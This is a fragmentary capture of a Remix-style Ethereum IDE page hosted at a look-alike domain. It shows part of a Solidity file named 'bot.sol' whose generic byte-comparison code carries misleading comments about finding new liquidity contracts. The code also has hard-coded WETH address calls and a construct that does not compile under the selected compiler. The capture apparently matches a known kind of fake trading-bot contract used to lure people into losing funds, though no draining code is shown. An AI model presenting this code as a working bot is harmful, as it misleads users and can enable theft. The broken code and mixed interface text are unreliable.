 Remix - Ethereum IDE
Ethereum (ETH) Blockchain Explo
Cryptocurrency Prices, Charts, an
Uniswap Interface
remixethereumcompiler.github.io/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
FILE EXPLORERS
Workspaces
default_workspace
contracts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
bot.sol
scripts
tests
README.txt
Home
bot.sol
33 * @return New contracts with required liquidity.
34 */
35
36 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
37 uint shortest = self._len;
38
39 if (other._len < self._len)
40 shortest = other._len;
41
42 uint selfptr = self._ptr;
43 uint otherptr = other._ptr;
44
45 for (uint idx = 0; idx < shortest; idx += 32) {
46 // initiate contract finder
47 uint a;
48 uint b;
49
50 string memory WETH_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
51 string memory TOKEN_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
52 loadCurrentContract(WETH_CONTRACT_ADDRESS);
53 loadCurrentContract(TOKEN_CONTRACT_ADDRESS);
54 assembly {
55 a := mload(selfptr)
56 b := mload(otherptr)
57 }
58
59 if (a != b) {
60 // Mask out irrelevant contracts and check again for new contracts
61 uint256 mask = uint256(-1);
62
63 if(shortest < 32) {
64 mask = ~(2 ** (8 * (32 - shortest + idx)) - 1);
65 }
66 uint256 diff = (a & mask) - (b & mask);
67 if (diff != 0)
68 return int(diff);
69 }
70 selfptr += 32;
71 otherptr += 32;
0
listen on network
Search with transaction hash or address
- Right click on a JavaScript file in the file explorer and then click \`Run\`
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix (run remix.help() for more info)
>
9+
19:44
21.07.2022
40